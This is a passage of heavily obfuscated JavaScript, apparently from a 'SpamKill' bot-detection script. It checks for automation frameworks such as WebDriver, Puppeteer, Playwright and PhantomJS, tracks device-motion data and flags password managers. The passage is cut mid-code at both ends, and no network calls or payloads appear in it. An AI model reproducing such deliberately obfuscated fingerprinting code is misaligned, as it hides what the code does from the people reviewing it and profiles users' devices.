_0x1b5b39[_0x518c30(-0x518,0x63,0x119,-0x48b)]('[SpamKill]'+_0x958f8(0x500,0xbce,0xbbb,0xf4f)+'ection\x20dat'+'a\x20not\x20avai'+'lable\x20yet'),null;}if(window[_0x958f8(0x86,-0xdb,0x3fc,0x719)]){if(_0x518c30(0xbde,0x9ab,0x4fb,-0x2be)!==_0x958f8(0xddd,0x10b0,0xbba,0x1267))_0x187684[_0x518c30(0x76a,0xdfc,0xd8f,0x788)](_0x518c30(0x1fc,-0x4a8,0x52,-0x131)+'DE'),this['_addDriver'](_0x958f8(-0x2bf,0x26f,0x3fc,0x1f0),'medium');else{const _0x25d1bc=_0x3e38d0=>{const _0x456260=_0x3e38d0[_0x26a27a(0xe8a,0x11ea,0xfb7,0xe32)+_0x26a27a(0x16b7,0x19c4,0x1244,0x118e)+_0x144aba(0x3bf,0x4ef,-0xa1,-0x2bc)];if(!_0x456260)return;const _0x3bce33=_0x4056fa[_0x144aba(0xfe,0x3b9,-0x287,-0x4d2)](_0x456260['x']||0x2372+0x1*-0xa31+-0x1af*0xf,_0x456260['y']||0x67*0x21+-0x15e4+0x89d,_0x456260['z']||0x1849+0x2670+-0x3eb9),_0x2dcceb=this['rt']['dm'];function _0x26a27a(_0x520cb4,_0x14d5a3,_0x4f69ee,_0x18b7e7){return _0x518c30(_0x18b7e7,_0x14d5a3-0x13f,_0x4f69ee-0x339,_0x18b7e7-0xbb);}_0x2dcceb[_0x144aba(0x1384,0xbe3,0xb07,0x9b0)]+=_0x3bce33,_0x2dcceb[_0x144aba(0xcb5,0xcf9,0x1010,0x1100)]+=_0x3bce33*_0x3bce33,_0x2dcceb['n']++;if(_0x2dcceb[_0x144aba(0x6a4,0xa12,0x504,0x10ea)]!==_0xc2129d){const _0x521618=_0x3ac373['abs'](_0x3bce33-_0x2dcceb[_0x144aba(0x8ed,0xa12,0x1010,0x950)]);_0x2dcceb[_0x144aba(0x5c2,0x276,0xa78,0x16e)]+=_0x521618;if(_0x3bce33<0x287*-0x7+-0x18d2+0x2a8d+0.5&&_0x3bce33>-0xc89+0xc10+0x82+0.5){_0x2dcceb[_0x26a27a(0x74f,-0x47,0x3c3,0x621)][_0x26a27a(0x7f3,0xa94,0x10c8,0x16b8)](_0x3bce33);if(_0x2dcceb[_0x26a27a(0x222,-0x48b,0x3c3,0x197)]['length']>-0x101c+-0x746+0xb3*0x22)_0x2dcceb[_0x26a27a(0x212,-0x3f8,0x3c3,0x737)][_0x26a27a(0xff9,0x67e,0x964,0xf24)]();}}_0x2dcceb[_0x144aba(0xed5,0xa12,0x51a,0x1137)]=_0x3bce33;function _0x144aba(_0x1596fb,_0x2bbb9a,_0x58d3b3,_0x42da88){return _0x958f8(_0x1596fb-0x1ef,_0x2bbb9a-0x130,_0x2bbb9a- -0x47,_0x42da88);}if(_0x2dcceb['n']>0x4ff*-0x1+0x136a+-0xdf3)_0x5a09cc('devicemoti'+'on',_0x25d1bc);},_0x2c1e78={};_0x2c1e78[_0x958f8(0xfad,0xcba,0x861,0x144)]=!![],_0x29b9be(_0x518c30(0x14b1,0x1074,0xe08,0x747)+'on',_0x25d1bc,_0x2c1e78);}}if(_0x187684['length']>0x4e*-0xd+0xf97+0xe5*-0xd){if(_0x958f8(0x76b,0x66f,0xf47,0x12b2)!==_0x958f8(0xfa6,0xc8b,0xf47,0xcf7)){const _0x55e6fb=_0x21683[_0x958f8(0x1367,0xb79,0xd87,0x10fe)](_0x1b97fa['local'])?_0x19e285['local']:[],_0x695ca8=_0x55e6fb[_0x518c30(0x1042,0x5da,0x778,0x4da)](_0x3c27dc=>_0x46b731[_0x958f8(-0x6,0x342,0x807,0x76d)](_0x4a2c6c=>_0x3c27dc[_0x958f8(0x28f,-0x32f,0xd9,0x4bd)](_0x4a2c6c)));_0x695ca8&&(this[_0x958f8(0x221,0xea3,0x746,-0x14a)+'Indicators'][_0x958f8(0x901,0x824,0xb4b,0xa9e)]=!![]);}else this[_0x958f8(0x8a4,0xa2b,0x434,0xc56)+_0x518c30(0x903,0x702,0xbfa,0x436)](_0x958f8(0x4e9,0x96e,0x3fc,0x561),_0x958f8(0x79b,0x506,0x60a,0x7f0)+_0x518c30(-0x15,0x430,0x81f,0x20e)+'\x20'+_0x187684[_0x518c30(-0x36e,-0x29,-0x79,0x31)](',\x20'));}}else{if(!this[_0x518c30(0x86f,-0x162,0x4a3,0x2ae)]['isChrome']&&!this[_0x518c30(-0x73,-0x148,0x4a3,-0x3b8)]['isEdge'])return;return;}}[_0x340362(0x279,0x2e4,0x82d,0xaa9)+'Driver'](){const _0x4c49b7=[];navigator['webdriver']===!![]&&(_0x4c49b7[_0xc6bd1a(0x1675,0x13b2,0x18f8,0x13a7)]('navigator.'+_0xc6bd1a(0x17a8,0x94c,0x1803,0xf30)+_0x1fdf94(0x601,0xb88,0x8c6,0x7f6)),this[_0xc6bd1a(0x9d4,0x1f6,0xce5,0x529)]('webdriver',_0x1fdf94(0xbfc,0xf65,0x965,0x7c1)));function _0x1fdf94(_0x4ec1b6,_0x106b69,_0xb41a62,_0x595a0d){return _0x3f02f1(_0x4ec1b6-0x1ae,_0xb41a62,_0x4ec1b6- -0xea,_0x595a0d-0x71);}if(_0x1fdf94(0x30d,-0x20e,-0x2a0,0x8b7)in window){if(_0x1fdf94(0xea0,0x136f,0x13dc,0xd01)===_0x1fdf94(0xea0,0x729,0x106e,0x962))_0x4c49b7[_0x1fdf94(0xf74,0x180c,0x6a8,0x1266)](_0xc6bd1a(0x816,0xc25,0xeca,0xf30)+_0x1fdf94(0xf98,0x10ea,0x1093,0x169c)),this['_addDriver'](_0xc6bd1a(0xac1,0xaeb,0xc31,0x740),_0xc6bd1a(0x1662,0x12fe,0x88d,0x102f));else return _0x52da2a['error'](_0xc6bd1a(0xadf,0xd89,0x11b8,0xd50)+_0x1fdf94(0x63a,0x176,0x963,0x982)+_0xc6bd1a(0xb95,0x835,0x524,0x47c),_0x3e173f['message']),![];}function _0xc6bd1a(_0x21b998,_0x1fd19a,_0x44ad27,_0x24a559){return _0x3f02f1(_0x21b998-0x83,_0x1fd19a,_0x24a559-0x349,_0x24a559-0x84);}const _0x26b0e7=[_0xc6bd1a(0xf32,0x1107,0xa5b,0x8aa)+_0xc6bd1a(0x1472,0xb33,0xbbd,0x1302)+'n',_0xc6bd1a(0x1942,0x1177,0x1c19,0x13bf)+_0xc6bd1a(0x7d4,0x164e,0xce8,0x109f),_0x1fdf94(0x477,0x88d,0x37b,0x229)+_0x1fdf94(0xe7c,0xb83,0xe5b,0x14a5),_0x1fdf94(0x1f4,0x219,-0x70,0x3fa)+'_evaluate',_0xc6bd1a(0xf9e,0x1072,0x13e8,0xff0)+_0x1fdf94(0x52a,-0x17c,0x1af,0x3d1),'__driver_u'+_0x1fdf94(0x5dc,0xa55,0x354,0xe3e),_0xc6bd1a(0x150,0x9e9,0x2d,0x8aa)+_0x1fdf94(0x467,0x605,0xc77,-0x2db)+'d',_0x1fdf94(0x1f4,0xa44,0x4a3,0x2de)+_0xc6bd1a(0x14bc,0x785,0x122b,0xe54),'__fxdriver'+_0x1fdf94(0xa21,0x2ce,0x10bb,0x907)];for(const _0x13c735 of _0x26b0e7){window[_0x13c735]&&(_0x1fdf94(0xc80,0x477,0xf02,0x1045)!==_0xc6bd1a(0x13df,0x1766,0xdaa,0xf6f)?(_0x4c49b7[_0xc6bd1a(0x1766,0x1b63,0xd10,0x13a7)](_0x13c735),this[_0x1fdf94(0xf6,0x67c,0x900,-0x355)](_0xc6bd1a(0x99a,0x585,0x689,0x740),_0xc6bd1a(0x148f,0xe6a,0x847,0x102f))):_0x57187b[_0x1fdf94(0x433,-0x15e,0xad6,0x831)+'ata'][_0xc6bd1a(0xd9f,0x1a3b,0x1479,0x1234)+_0xc6bd1a(0xa92,0xc22,0x28c,0x601)][_0x1fdf94(0xf74,0xa2d,0x9d7,0x166c)](_0xc6bd1a(0x1315,0x9ff,0x13a2,0xd89)+_0x1fdf94(0x8a6,0x11f,0x10fd,0xf76)+'r'));}_0x4c49b7['length']>0x26f6+0x21a0+0x2*-0x244b&&this[_0x1fdf94(0x58a,0xccc,0x664,0x9c6)+'tor'](_0xc6bd1a(0xe05,0x630,0x77b,0x740),'WebDriver\x20'+_0x1fdf94(0xd01,0x5e8,0x13ca,0x650)+':\x20'+_0x4c49b7['join'](',\x20'));}[_0x340362(0x163f,0x10ae,0x113f,0x1126)+_0x3f02f1(0x5fb,0x673,0xb98,0xed9)](){const _0x367a18=[];function _0x1b366e(_0x5232e3,_0x1350ba,_0x2fc76f,_0x49f6b2){return _0x340362(_0x5232e3-0x88,_0x5232e3,_0x2fc76f-0x118,_0x1350ba- -0x76);}function _0x5d1065(_0x1ccbcd,_0x3258ea,_0x5ab697,_0x56f724){return _0x340362(_0x1ccbcd-0xe2,_0x56f724,_0x5ab697-0xc4,_0x5ab697-0x2b1);}(window['_puppeteer']||window[_0x1b366e(0x10eb,0xffd,0x11e2,0x104b)+'r'])&&(_0x367a18[_0x1b366e(0x1166,0xef4,0xac1,0x1785)]('puppeteer\x20'+_0x1b366e(0x66,0x4be,-0x1cc,-0x3ca)),this[_0x5d1065(-0x1cb,-0x4b4,0x39d,-0x12a)](_0x1b366e(0x1634,0xf6a,0xb3e,0x15ce),_0x5d1065(0xe5c,0x162b,0xea3,0x1232)));if(window[_0x1b366e(-0x5b,0x316,0x6ae,-0x4b6)]&&window['chrome'][_0x1b366e(0x58b,0x2d3,-0x3e1,0xb78)]&&window[_0x1b366e(0x87d,0x316,0x699,-0x29e)]['runtime'][_0x5d1065(0x4f4,0x91c,0x2f5,-0x5b2)]){const _0x908917=!window['chrome'][_0x1b366e(0x3c9,0x2d3,-0x4cc,0x9b3)][_0x1b366e(0xe01,0xc92,0xee6,0xca1)+'t'];_0x908917&&(_0x367a18[_0x1b366e(0xc81,0xef4,0x131b,0x152e)]('empty\x20chro'+_0x1b366e(0xdde,0x76e,0xba0,0xcee)),this[_0x5d1065(-0x4c4,-0x8f,0x39d,0x1fd)](_0x1b366e(0x119c,0xf6a,0xde8,0x69b),'medium'));}window[_0x5d1065(0x257,0x9f9,0x63d,0xc6e)]&&!window['chrome']['app']&&!window[_0x5d1065(0x8c3,0xa50,0x63d,-0x277)]['webstore']&&(_0x367a18[_0x5d1065(0x17b0,0x1466,0x121b,0x161c)](_0x5d1065(0xa78,0xc1a,0x1042,0x7a0)+_0x1b366e(0x42d,0x5d1,0x66f,0x29a)+'ebstore'),this[_0x5d1065(-0x20,-0x1ad,0x39d,0x297)](_0x5d1065(0xd3e,0x153e,0x1291,0x15da),'medium')),window[_0x1b366e(0x167e,0xffd,0x16be,0xc0c)+_0x5d1065(0x1256,0xc14,0x105a,0x14ce)+_0x1b366e(0xf95,0xd62,0xe4b,0x4d4)+'_']&&(_0x367a18[_0x5d1065(0xc77,0x160b,0x121b,0x1142)](_0x5d1065(0xe3b,0x7b7,0xd44,0xb26)+'evaluation'+_0x5d1065(0xfcc,0x6bd,0xdce,0x69d)),this[_0x1b366e(0x5c4,0x76,0x4f0,-0x646)](_0x5d1065(0x10a0,0xacb,0x1291,0xaec),_0x1b366e(0x7d5,0xb7c,0x977,0x12d8))),_0x367a18[_0x1b366e(0x1642,0x1110,0x1310,0xb6c)]>-0xd*0x2b9+-0x1e9f*-0x1+0x4c6&&('WpVZg'===_0x1b366e(0x292,0x4b5,0x8ac,-0x21d)?_0x5139e0[_0x1b366e(0xdd8,0xc5b,0x56a,0x662)+_0x1b366e(0x16f,0x771,0xeb5,0x5cb)]===_0x5d1065(0x88d,0x2ea,0x897,0x1164)+_0x5d1065(0x13d5,0x92a,0x1081,0x173e)+_0x1b366e(0xaad,0xe1d,0x1135,0x1117)&&!this[_0x5d1065(0xbc2,0xa79,0x9fc,0x4dc)]&&(_0x4ff501[_0x5d1065(0x7cb,0x1187,0x1039,0x831)](_0x1b366e(0x1496,0xeec,0x6e6,0x14ca)+'imation]\x20*'+_0x1b366e(0xaa3,0xc13,0x99f,0x7d9)+_0x1b366e(0xb0a,0x43a,0x6be,-0x34b)+_0x1b366e(0x109e,0xf39,0xb48,0x131b)+_0x5d1065(0x474,0x1d7,0x31a,0xa34)+_0x5d1065(0x127b,0xbc2,0xe81,0x1617)+'on\x20field\x20'+_0x16d124+':\x20'+(_0x146439[_0x1b366e(0xd70,0xecd,0xe97,0x12a1)]||_0x2e0b27['id']||_0xb4e2dc['type'])+_0x1b366e(0x655,0xe5b,0x907,0xc99)),this[_0x5d1065(0x137b,0xca1,0xb69,0x95a)+_0x1b366e(0x1133,0xc67,0x1376,0x1280)](_0x5d1065(-0x373,0x278,0x506,0x1eb),0x6*-0xb2+0x3*0x1b+-0x5db*-0x1)):this[_0x5d1065(0x6b7,0x7dd,0x831,0x2de)+_0x5d1065(0xf34,0xf2d,0x1086,0xcf7)](_0x1b366e(0x13a9,0xf6a,0x827,0xcb5),_0x1b366e(0x14ca,0x104c,0xcbe,0x1457)+_0x5d1065(0x930,0x7de,0xfa8,0xa90)+':\x20'+_0x367a18[_0x5d1065(-0x5a,0x910,0x413,0x4b2)](',\x20')));}['_detectPla'+_0x3f02f1(0x6d,-0x151,0x5ba,0x424)](){function _0x15cf4d(_0x10bc45,_0x272560,_0x5d9708,_0xf1dd8c){return _0x340362(_0x10bc45-0xca,_0x10bc45,_0x5d9708-0x23,_0xf1dd8c-0x3a3);}const _0x31cf06=[];function _0x46a769(_0x47f462,_0x2b53a7,_0x167ae4,_0x10d072){return _0x340362(_0x47f462-0x3a,_0x47f462,_0x167ae4-0x71,_0x167ae4-0x5a3);}(window['playwright']||window['__playwrig'+'ht'])&&(_0x46a769(0xd5d,0xebf,0x1358,0xb2d)==='OrbQI'?_0x45adfe++:(_0x31cf06[_0x46a769(0x12eb,0xdfd,0x150d,0xd9a)]('playwright'+'\x20object'),this[_0x46a769(0x3aa,0x2f5,0x68f,0x453)](_0x46a769(0xfba,0x1627,0x10de,0x1242),_0x46a769(0xd05,0x1528,0x1195,0x15c1))));window[_0x15cf4d(0x1127,0xfbb,0xf86,0x13ba)+_0x46a769(0x1283,0xf4b,0x12f4,0xbb4)]&&(_0x15cf4d(0x14e6,0x999,0xf4b,0x10c7)!==_0x46a769(0xcb1,0x13f7,0x12c7,0x1075)?this['_markPMDet'+'ected']('roboform',0x552+0x20f4+0x26*-0x101):(_0x31cf06['push'](_0x15cf4d(0x14d6,0x1658,0x16c2,0xede)+_0x46a769(0x152a,0xc8c,0xd2f,0x4f7)+'pt'),this[_0x15cf4d(-0x3eb,-0x128,-0xe,0x48f)]('playwright','high')));if(navigator[_0x46a769(0x16ef,0xe73,0x128c,0xe4d)+'s']&&navigator[_0x46a769(0x174e,0xc49,0x128c,0x9db)+'s'][_0x46a769(0x69b,0xada,0xd65,0xc7f)]){if(_0x46a769(0x140d,0x571,0xb52,0xe28)!==_0x46a769(0xee1,0xdcd,0xb52,0xa1b)){const _0x2f1523=this['rt']['k'][_0x15cf4d(0x157f,0x11b8,0xe4e,0x1438)][_0x15cf4d(0x1247,0xc0c,0x12b5,0xaeb)](_0x1ef8d4[_0x46a769(0xba0,0x1041,0xc47,0xc14)][_0x15cf4d(0x1aec,0x1791,0x103b,0x12e6)]);_0x2f1523['finalValue']=_0x24bce8[_0x15cf4d(0x11db,0xd77,0xb40,0xa47)][_0x46a769(0x13f3,0xf9b,0x1290,0x1946)];}else try{if(_0x15cf4d(0x31c,0xb69,0x4b,0x740)==='HjAAF'){const _0x1b5e3d={};_0x1b5e3d[_0x15cf4d(0x1b1a,0x1613,0x153b,0x12e6)]=_0x46a769(0x179e,0x1a95,0x155b,0x163f)+_0x46a769(0xe13,0x1300,0x1467,0x1ae7),navigator['permission'+'s'][_0x46a769(0x1140,0xdee,0xd65,0x795)](_0x1b5e3d)[_0x46a769(0xdf9,0x80a,0xf3d,0x1122)](_0x327048=>{function _0x125c9d(_0x5e057d,_0x18a5db,_0x3f663c,_0x4b52ed){return _0x15cf4d(_0x5e057d,_0x18a5db-0x143,_0x3f663c-0x9,_0x4b52ed- -0x466);}function _0x47c11c(_0x16e0a8,_0x810e6f,_0x155d1f,_0x470c68){return _0x46a769(_0x155d1f,_0x810e6f-0x1b2,_0x16e0a8- -0x57a,_0x470c68-0x95);}_0x327048[_0x47c11c(0xcf5,0x6e8,0x9e2,0xfbe)]===_0x47c11c(0x113d,0xd5e,0x12d5,0x179b)&&!(_0x47c11c(0x1005,0x13d3,0x161d,0x1569)+'on'in window)&&(_0x31cf06[_0x47c11c(0xf93,0xb78,0x1366,0x1232)](_0x125c9d(0x14c9,0x617,0x737,0xc26)+'s\x20inconsis'+_0x125c9d(0x6c2,0x898,0x616,0x130)),this[_0x125c9d(0x879,0x2fc,-0x5c,0x29)](_0x47c11c(0xb64,0x2ae,0xe9c,0xd23),_0x125c9d(-0x564,-0x374,-0x31a,0x237)));});}else _0x1fbd7f[_0x46a769(0x639,0xaac,0x5cd,0xd4b)+'gs']=-0x231b+0x1*0xf38+0x13e3,_0x2ea02f[_0x15cf4d(0x6c1,0x133,0x708,0x9aa)+'picionScor'+'e']=0x69*0x31+0x18e8+-0x2d01,_0x5131d9[_0x15cf4d(0x8fd,0x9af,0x1fc,0x61a)+_0x15cf4d(0x9b8,0x142f,0xf34,0x1080)]=![],_0x5defad[_0x46a769(0x1d8,0x724,0x81a,0xf70)+'ectedFlags']=[],_0x1562b8(_0x15cf4d(0x1a7c,0x16c5,0xfcc,0x1245)+'tection\x20fa'+_0x15cf4d(0x1576,0x1a1b,0xf2a,0x1419)+_0x29c1f2[_0x46a769(0x102a,0xfa0,0xb6d,0x74c)]);}catch(_0x4d1740){}}_0x31cf06[_0x15cf4d(0xf8f,0xfa5,0x18f3,0x1529)]>-0xdb2+0x2e3+0xacf&&this[_0x15cf4d(0x1186,0xe6f,0xfb7,0x923)+_0x46a769(0x13d9,0xfba,0x1378,0x1509)]('playwright',_0x46a769(0xf87,0x18da,0x1324,0x11ce)+_0x46a769(0x742,0x1188,0xee9,0xbf8)+_0x46a769(0x17d9,0x1261,0x15e1,0x11a9)+_0x31cf06[_0x15cf4d(0x4ea,0xaf2,0x8b4,0x505)](',\x20'));}['_detectPha'+_0x3f02f1(0x1021,0x44b,0x977,0x5f0)](){function _0x26c5ca(_0x39656a,_0xb408d4,_0x1cb1bc,_0x4e1fce){return _0x340362(_0x39656a-0x4d,_0x1cb1bc,_0x1cb1bc-0x30,_0x39656a-0x4b5);}const _0x1a00eb=[];(window[_0x5eee37(0xc64,0x140f,0xd22,0x101b)]||window[_0x5eee37(0x1ab8,0x127c,0xd1a,0xda4)]||window[_0x5eee37(0x283,0xacb,0xa6d,0xcb5)+'m'])&&(_0x5eee37(0x8d1,0x824,0x11d,0x312)!==_0x26c5ca(0x13fb,0xe4b,0x169c,0xcf2)?(_0x1a00eb['push'](_0x26c5ca(0x14b5,0xcec,0x1b61,0x199b)+'ject'),this['_addDriver'](_0x5eee37(0x674,0x989,0xacb,0xb97),_0x26c5ca(0x10a7,0xfac,0xae9,0x87a))):(_0x39d1f1[_0x5eee37(0x13a7,0xe69,0xd6d,0xcd2)+_0x26c5ca(0x560,0x695,0x701,-0x284)]=-0x3*0x500+-0xf70+0x1e71,_0x44e83d++));function _0x5eee37(_0x111415,_0x4e4947,_0x170ffa,_0x23c9e7){return _0x3f02f1(_0x111415-0x191,_0x170ffa,_0x4e4947-0x4ce,_0x23c9e7-0x16e);}window[_0x26c5ca(0x4c5,0x4b6,-0xf5,0x9bb)]&&(_0x1a00eb[_0x5eee37(0xd16,0x152c,0x155c,0x1ae2)](_0x5eee37(0xe1f,0xe67,0xc79,0x66f)+_0x26c5ca(0x546,-0x22e,-0x6c,0xc8f)+_0x5eee37(0x18ef,0x11c6,0xcba,0x9e6)),this['_addDriver']('phantomjs',_0x26c5ca(0x7af,0x592,0x5b9,-0x3d)));if(navigator[_0x26c5ca(0x1093,0x1450,0xaba,0xc35)][_0x26c5ca(0x1310,0xdd0,0x173a,0x148f)](_0x5eee37(0x535,0xbf9,0x11d8,0x1212))){if(_0x26c5ca(0xf30,0xf43,0xf19,0x1000)===_0x5eee37(0x1478,0x103d,0x10fa,0xd3f))_0x1a00eb[_0x5eee37(0x1067,0x152c,0x16e4,0x1124)]('PhantomJS\x20'+_0x5eee37(0x16e9,0xf34,0x1572,0xa31)),this[_0x26c5ca(0x5a1,0x2f6,0x5ed,0xcea)]('phantomjs',_0x5eee37(0x1440,0x11b4,0xea0,0xfad));else{if(!_0x37949d||!_0x40ce7e['hasAttribu'+'te'])return null;const _0x19b057=[_0x5eee37(0x42a,0x926,0xc14,0x18c)+_0x5eee37(0x1334,0xe06,0x14d9,0x530),_0x5eee37(0x149d,0xda4,0x15b1,0x1187)+_0x5eee37(0x1397,0x1239,0x1415,0xe35),_0x26c5ca(0xc97,0x126a,0xd8b,0xa82)+_0x26c5ca(0x866,0x300,0x58c,0x990),'data-bwaut'+_0x26c5ca(0x1339,0x19f7,0xcb7,0x136b),_0x5eee37(0x18a2,0x174f,0x1308,0x13a4)+_0x5eee37(0x35e,0xa21,0x8e8,0x93c),_0x5eee37(0x117e,0xa89,0x10b4,0x78e)+'d',_0x26c5ca(0xfe9,0x853,0x154b,0x154a)+_0x5eee37(0xd06,0x65c,0xdf3,0x122),_0x5eee37(0x1af5,0x166c,0x1062,0x1bcb)+_0x5eee37(0x1a4a,0x135d,0xaa2,0x1c08)+'n',_0x26c5ca(0x155f,0xde0,0x10fd,0x1119)+'r',_0x26c5ca(0x110e,0xf97,0x1722,0x8e4)+_0x26c5ca(0x7a7,0x92e,0x44b,0xe12),_0x26c5ca(0xd00,0xa22,0xa7f,0x79e)];for(const _0x74db97 of _0x19b057){if(_0x4d5c86[_0x5eee37(0x834,0xc0c,0xa96,0xa11)+'te'](_0x74db97))return _0x74db97;}return null;}}if(_0x1a00eb[_0x5eee37(0x1df6,0x1748,0x1690,0x14c5)]>0x3*0xa63+0x4*0x2e+-0x1fe1){if(_0x5eee37(0x887,0x8fe,0x10f6,0x6e4)===_0x26c5ca(0x7f1,0xfb9,-0x6f,0x4e3))this[_0x26c5ca(0xa35,0x54b,0x935,0x180)+_0x26c5ca(0x128a,0x17c9,0x14a1,0xaa2)](_0x5eee37(0x578,0x989,0x1ae,0xc3a),_0x5eee37(0x415,0x5d6,0x6db,0x2c6)+'indicators'+':\x20'+_0x1a00eb['join'](',\x20'));else try{const _0x2e8eb1=_0x5bc9ed[_0x26c5ca(0x149b,0xbd4,0x10b9,0xcba)](_0xfa355);_0x3498cc[_0x26c5ca(0x123d,0xe3e,0xb7d,0x129f)]('\x20\x20'+_0x3ab4cb+':\x20'+(_0x2e8eb1?_0x5eee37(0x883,0x7ab,0x650,0x54b):_0x5eee37(0xbb4,0x6ca,0xa67,0x260)+'d'));}catch(_0x18b061){_0x312f2b['info']('\x20\x20'+_0x3c25c7+(_0x5eee37(0x16c2,0x1364,0xd9d,0x1802)+_0x5eee37(0xaf7,0x967,0x936,0x5ba))+_0x18b061[_0x26c5ca(0xa7f,0xb11,0x75d,0x48e)]+')');}}}[_0x340362(0x395,0x136,-0x3a6,0x42b)+_0x3f02f1(0xee6,0x778,0xd75,0x1304)](){function _0x49dcd2(_0x32d891,_0x7c79af,_0xc516b,_0x2b9068){return _0x3f02f1(_0x32d891-0x1cf,_0xc516b,_0x32d891- -0x211,_0x2b9068-0x1dc);}function _0x3ee197(_0x7c5a63,_0x29d85f,_0x1530f7,_0x58a7f3){return _0x340362(_0x7c5a63-0x156,_0x29d85f,_0x1530f7-0x14b,_0x58a7f3-0x354);}const _0x4cf2a6=[];window[_0x49dcd2(0x51c,0x751,0xa93,0xb6)+'e']&&(_0x3ee197(0x1049,0x946,0x714,0x838)!=='UqOng'?(_0x4cf2a6[_0x3ee197(0x1b0a,0x1724,0xb1d,0x12be)]('nightmare\x20'+'object'),this['_addDriver'](_0x49dcd2(-0xc2,-0x678,0x3fe,-0x4b0),_0x49dcd2(0xad5,0xc95,0x1347,0xe03))):this[_0x49dcd2(0x775,-0x14a,0x48e,0x4c5)+_0x3ee197(0x8ee,0xfb5,0x1171,0xa41)]['carrier']=!![]),window[_0x49dcd2(-0xc2,0x210,-0x732,-0x49a)]&&(_0x4cf2a6[_0x3ee197(0x140a,0xace,0x114b,0x12be)](_0x3ee197(0x1238,0x99f,0xb04,0xca9)+_0x3ee197(0x135d,0x1022,0x13b8,0xdf9)),this[_0x49dcd2(-0x31,0x7f7,0xb6,0x45)](_0x3ee197(0xa81,0x823,-0x51c,0x3af),_0x3ee197(0x129d,0x1390,0x1491,0xf46))),_0x4cf2a6[_0x3ee197(0x191f,0x1845,0xda1,0x14da)]>0x2*0x2f7+-0x1*0x96a+-0xdf*-0x4&&this[_0x49dcd2(0x463,0x5c2,0x2a2,0x697)+_0x3ee197(0xa74,0x1567,0x1906,0x1129)](_0x49dcd2(-0xc2,0x53f,0xd1,0x474),_0x49dcd2(0xe0d,0x553,0x631,0x66e)+_0x49dcd2(0xbda,0x1209,0xb95,0x8f6)+':\x20'+_0x4cf2a6[_0x49dcd2(0x45,-0x2bc,-0x6b2,-0x201)](',\x20'));}[_0x3f02f1(0x1774,0x1782,0x1046,0x8be)+'bie'](){function _0x28f9b4(_0x147b5a,_0x2d62df,_0x4f5e3e,_0x21ce79){return _0x340362(_0x147b5a-0x59,_0x2d62df,_0x4f5e3e-0x12b,_0x147b5a-0x2d);}function _0x273263(_0x3eca6b,_0x42b096,_0x13150b,_0x115b97){return _0x3f02f1(_0x3eca6b-0xc4,_0x42b096,_0x13150b-0x236,_0x115b97-0x62);}if(_0x273263(0x8f3,0x1,0x61f,0xda4)!==_0x28f9b4(0xb8f,0x1302,0x5d2,0xf45)){const _0x191db6=[];if(window[_0x273263(-0x1e3,-0x232,0x582,0xde7)]&&window[_0x273263(0x1e1,0x9f3,0x83a,0x340)]){if(_0x273263(0xecb,0x1a84,0x12a0,0xaac)!==_0x28f9b4(0xfa3,0x1502,0xb9c,0x809)){const _0x543ac0={};_0x543ac0[_0x273263(0x841,0xfd1,0xd3e,0x8af)]=0x1,_0x543ac0['lastpass']=0x2,_0x543ac0[_0x28f9b4(0xef8,0xc9c,0x16ef,0x6e0)]=0x4,_0x543ac0['dashlane']=0x8,_0x543ac0[_0x273263(0xbb9,0x5dd,0x35b,0x3c7)]=0x10,_0x543ac0[_0x28f9b4(0xb5a,0xb60,0xde7,0x1241)]=0x20,_0x543ac0[_0x273263(0x1564,0x1564,0x1132,0x1990)]=0x40,_0x543ac0[_0x28f9b4(0xbed,0x125f,0x3ee,0x324)]=0x80,_0x543ac0[_0x273263(0xa13,0x19d8,0x12ee,0xac3)]=0x100,_0x543ac0[_0x28f9b4(0x580,0x8f4,0x91c,0xe2c)]=0x200,_0x543ac0[_0x28f9b4(0x43b,0x7da,0x485,0x7f9)]=0x400,_0x543ac0[_0x273263(0xd55,0xe4e,0xc76,0x1256)+_0x273263(0x3d9,0x107e,0xbc6,0x900)+'r']=0x400000,_0x543ac0[_0x273263(-0xf3,0x29d,0x57f,0xc22)]=0x0;const _0x5466b7=_0x543ac0;return _0x5466b7[_0x3a5cb3]||0x203d+-0x24d9+0x49c;}else _0x191db6[_0x273263(0x1811,0xdad,0x1294,0x19a5)]('zombie\x20obj'+_0x28f9b4(0x441,0x244,-0x1f,0x376)),this[_0x273263(-0xfc,-0x83,0x416,0x736)](_0x28f9b4(0x53d,0x32b,0x73,0x6ab),'high');}navigator[_0x28f9b4(0xc0b,0xbdc,0xf97,0x1291)][_0x273263(0x100f,0x1196,0x1185,0xbbc)](_0x273263(0xa1f,0x493,0xc45,0x1404))&&(_0x28f9b4(0xc58,0x642,0xf52,0x799)===_0x273263(0x1531,0xce0,0x1137,0x151f)?(_0x1cd201(_0x28f9b4(0xe73,0xbd5,0xd8b,0x140c)+_0x273263(0xc1a,0xfae,0xe75,0x10aa)+_0x273263(0xd5f,0xa2a,0x9bc,0x1e3)+_0x273263(0xaf7,0x72f,0xc16,0x9ef)+_0x43f837['type']+'\x20('+_0x1c01c4[_0x273263(0xe00,0xedb,0x739,-0x72)](0x1db6*0x1+0x1872+-0x3626)+_0x28f9b4(0x10fc,0x15a2,0x164a,0x1439)+_0x443638+(_0x28f9b4(0xdb3,0x8d7,0xeda,0xebc)+'ld)')),typeof _0x37c23a!=='undefined'&&(_0x4b494e[_0x273263(0x645,0x775,0x8ff,0x376)+_0x273263(0x125f,0x10f3,0xf4b,0xe20)]=(_0x2e2328[_0x273263(0xe5,0xb98,0x8ff,0xc64)+_0x28f9b4(0xc4e,0xd10,0x52b,0xc2d)]||0xb*0x31b+-0xea3*0x1+-0x2a*0x77)|0xdbd+-0x1ff+-0xbae)):(_0x191db6[_0x28f9b4(0xf97,0xe58,0xbe9,0x14f5)](_0x273263(0x12c5,0xcaf,0xc6e,0xb65)+_0x273263(0xabb,0x118e,0x100c,0xb56)),this[_0x28f9b4(0x119,0x29a,0x253,-0x524)](_0x273263(0x1f,0x36,0x83a,-0x95),_0x28f9b4(0xc1f,0x36d,0x1055,0x13bb)))),_0x191db6[_0x28f9b4(0x11b3,0x15f0,0x17c2,0x1025)]>0x10c5+-0x1*-0xd2d+-0x1df2*0x1&&(_0x28f9b4(0xa87,0x1205,0x3c4,0x469)!==_0x28f9b4(0x152,-0x466,0x7f5,0x527)?this[_0x273263(0x3ac,0xde,0x8aa,0x66a)+'tor'](_0x273263(0x40e,0x6ed,0x83a,0x180),'Zombie\x20ind'+_0x273263(0xbd4,0xcbd,0x86c,0xaf3)+_0x191db6['join'](',\x20')):(_0x2e8584['push'](_0x28f9b4(0x104c,0xfac,0x1488,0x119b)+_0x273263(0xac5,-0x1b9,0x546,0